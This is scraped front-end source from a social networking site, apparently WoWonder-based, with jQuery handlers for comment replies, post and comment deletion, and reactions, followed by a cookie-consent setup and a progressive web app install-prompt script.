            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
                    "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
            
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="d8e3acgv98v63ammp0trj7md8u" hidden>
    	    

    
    
   </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://wego.social/pwa/app.js
body_size: 696
content:

// navigator.serviceWorker && navigator.serviceWorker.register('/sw.js?v=1.6').then(function( registration ) {  console.log('Excellent, registered with scope: ', registration.scope);});

let deferredPrompt;

// window.addEventListener('beforeinstallprompt', (e) => {
//   // Stash the event so it can be triggered later.
//   deferredPrompt = e;
//   // Update UI notify the user they can add to home screen
//   showInstallPromotion();
  
// });

window.addEventListener('beforeinstallprompt', (e) => {
    // Prevent Chrome 67 and earlier from automatically showing the prompt
    e.preventDefault();
    // Stash the event so it can be triggered later.
    deferredPrompt = e;

    console.log('event listener pwa');

    var pwa_installer = document.createElement('button');
    pwa_installer.innerText = 'Install App';
    pwa_installer.className = 'pwa_installer';
    pwa_installer.addEventListener('click' , (e) => {
        pwa_installer.style.display = 'none';
        deferredPrompt.prompt();

        // Wait for the user to respond to the prompt
        deferredPrompt.userChoice.then((choiceResult) => {
            if (choiceResult.outcome === 'accepted') {
            console.log('User accepted the A2HS prompt');
            } else {
            console.log('User dismissed the A2HS prompt');
            }
            deferredPrompt = null;
        });
    });
    document.querySelector('body').appendChild( pwa_installer );


    // setTimeout( function() {
        // add button selector
        var addBtn = document.querySelector('.pwa-button');
        var pwaContainer = document.querySelector('.pwa-container');
        var pwaHide = document.querySelector('.pwa-hide');

        // Update UI to notify the user they can add to home screen
        pwaContainer.style.display = 'block';

        addBtn.addEventListener('click', (e) => {
            // hide our user interface that shows our A2HS button
            pwaContainer.style.display = 'none';
            // Show the prompt
            deferredPrompt.prompt();
            // Wait for the user to respond to the prompt
            deferredPrompt.userChoice.then((choiceResult) => {
                if (choiceResult.outcome === 'accepted') {
                console.log('User accepted the A2HS prompt');
                } else {
                console.log('User dismissed the A2HS prompt');
                }
                deferredPrompt = null;
            });
        });
        pwaHide.addEventListener('click', (e) => { 
            pwaContainer.style.display = 'none';
        });


    // } , 5000 );    
});